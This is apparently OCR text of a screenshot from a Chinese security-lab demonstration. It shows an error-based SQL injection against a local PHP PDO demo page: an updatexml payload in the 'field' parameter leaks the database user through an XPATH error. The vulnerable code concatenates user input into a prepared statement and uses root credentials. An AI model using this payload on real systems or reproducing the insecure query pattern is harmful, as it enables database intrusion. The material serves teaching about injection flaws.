 127.0.0.1/pdo/prepare/demo1.php?username=admin&field=updatexml(0x7e,concat(0x7e,user(),0x7e),0x7e) from user;select id
搜索
INT
SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
http://127.0.0.1/pdo/prepare/demo1.php?username=admin&field=updatexml(0x7e,concat(0x7e,user(),0x7e),0x7e) from user;select id
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
( ! ) Fatal error: Uncaught PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@DESKTOP-111~' in D:\soft\phpStudy2018\PHPTutorial\WWW\pdo\prepare
\demo1.php on line 19
( ! ) PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@DESKTOP-111~' in D:\soft\phpStudy2018\PHPTutorial\WWW\pdo\prepare\demo1.php on line
19
Ca
pdo [D:\soft\phpStudy2018\PHPTutorial\WWW\pdo] - ...\prepare\demo1.php [pdo] - PhpStorm
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
pdo prepare demo1.php
Add Configuration...
1: Project
Project
demo1.php demo2.php demo5.php
pdo D:\soft\phpStudy2018\PHPTutorial\WWW\pdo
prepare
demo1.php
demo2.php
demo3.php
demo4.php
demo5.php
stacked
demo1.php
demo2.php
demo3.php
demo4.php
demo5.php
demo6.php
7: Structure
2: Favorites
4 $dbName='test';
5 $user='root';
6 $pass='root';
7 $dsn="$dbms:host=$host;dbname=$dbName";
8 try {
9 $pdo = new PDO($dsn, $user, $pass);
10 } catch (PDOException $e) {
11 echo $e;
12 }
13 $pdo->setAttribute( attribute: PDO::ATTR_ERRMODE, value: PDO::ERRMODE_EXCEPTION);
14 //$pdo->setAttribute(PDO::ATTR_EMULATE_PREPARES, false);
15 $username = $_GET['username'];
16 $sql = "select id,".$_GET['field']." from user where username = ?";
17 $stmt = $pdo->prepare($sql);
猎户攻防实验室